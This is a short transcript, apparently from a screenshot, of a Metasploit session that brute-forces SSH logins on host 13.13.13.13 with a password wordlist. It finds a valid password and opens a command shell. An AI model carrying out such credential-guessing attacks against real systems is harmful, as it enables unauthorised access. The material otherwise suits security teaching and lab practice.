 msf5 auxiliary(scanner/ssh/ssh_login) > set RHOST 13.13.13.13
RHOST ⇒ 13.13.13.13
msf5 auxiliary(scanner/ssh/ssh_login) > set USERNAME xadmin
USERNAME ⇒ xadmin
msf5 auxiliary(scanner/ssh/ssh_login) > set pass_file /usr/share/wordlists/metasploit/password.lst
pass_file ⇒ /usr/share/wordlists/metasploit/password.lst
msf5 auxiliary(scanner/ssh/ssh_login) > set verbose true
verbose ⇒ true
msf5 auxiliary(scanner/ssh/ssh_login) > run
[-] 13.13.13.13:22 - Failed: 'xadmin:!@#$%'
[!] No active DB -- Credential data will not be saved!
[-] 13.13.13.13:22 - Failed: 'xadmin:!@#$%^'
[-] 13.13.13.13:22 - Failed: 'xadmin:!@#$%^&'
[-] 13.13.13.13:22 - Failed: 'xadmin:!@#$%^&*'
[-] 13.13.13.13:22 - Failed: 'xadmin:!boerbul'
[-] 13.13.13.13:22 - Failed: 'xadmin:!boerseun'
[+] 13.13.13.13:22 - Success: 'xadmin:!gatvol' ''
[*] Command shell session 1 opened (1.1.1.1:40531 → 13.13.13.13:22) at 2024-11-11 19:10:54 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) >